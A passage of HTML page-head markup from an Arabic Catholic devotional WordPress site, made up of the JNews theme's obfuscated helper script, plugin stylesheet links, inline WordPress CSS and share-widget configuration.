0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سلطانة الحبل بلا دنس &laquo; الخلاصة" href="https://peregabriel.org/saintamaria/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سلطانة الحبل بلا دنس &laquo; خلاصة التعليقات" href="https://peregabriel.org/saintamaria/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سلطانة الحبل بلا دنس &laquo; خلصني لأني ألجأ إليك ـ القديس افرام السرياني خلاصة التعليقات" href="https://peregabriel.org/saintamaria/17418/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://peregabriel.org/saintamaria/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://peregabriel.org/saintamaria/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pmb_common-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/print-my-blog/assets/styles/pmb-common.css?ver=1756488806' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apg-main-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='apg-fancybox-css-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apg-fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='apg-apgsl-css-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apgsl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='apg-apgsl-theme-css-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apgsl-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='audioigniter-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3Aregular%2C700%7CCairo%3Aregular%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/css/rtl.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/data/import/rtl/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://peregabriel.org/saintamaria/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://peregabriel.org/saintamaria/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last 